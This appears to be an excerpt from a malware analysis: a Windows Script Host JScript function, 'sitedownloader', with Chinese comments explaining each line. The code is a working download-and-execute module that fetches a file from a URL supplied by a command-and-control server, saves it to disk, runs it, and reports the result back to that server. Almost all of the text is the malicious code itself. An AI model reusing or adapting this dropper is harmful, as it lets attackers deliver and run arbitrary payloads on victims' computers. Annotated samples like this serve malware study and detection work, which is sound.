 function sitedownloader (fileurl,filename){ //根据C&C服务器指令，下载对应文件并保存运行，返回执行结果
var strlink = fileurl; //从C&C服务器上获取指令
var strsaveto = installdir + filename; //拼接文件的路径及文件名称
var objhttpdownload = WScript.CreateObject("msxml2.serverxmlhttp" ); //获取服务器类型的http传输对象
objhttpdownload.open("get", strlink, false); //设置get提交方式，url：C&C服务器上下发，异步提交直到返回数据
objhttpdownload.setRequestHeader("cache-control", "max-age=0");
objhttpdownload.send(); //发送数据包
var objfsodownload = WScript.CreateObject("scripting.filesystemobject"); //创建文件操作的对象
if(objfsodownload.fileExists(strsaveto)){
objfsodownload.deleteFile(strsaveto); //判断该文件是否存在，存在即删除
}
if (objhttpdownload.status == 200){ //若请求成功
var  objstreamdownload = WScript.CreateObject("adodb.stream"); //获取流对象
objstreamdownload.Type = 1;
objstreamdownload.Open();
objstreamdownload.Write(objhttpdownload.responseBody); //将响应体写入内存
objstreamdownload.SaveToFile(strsaveto); //保存到文件
objstreamdownload.close();
objstreamdownload = null;
}
if(objfsodownload.fileExists(strsaveto)){ //如果文件下载并保存成功
wscriptShell.run(objfsodownload.getFile(strsaveto).shortPath); //执行该文件
updatestatus("Executed+File"); //返回给C&C服务器执行结果
}
}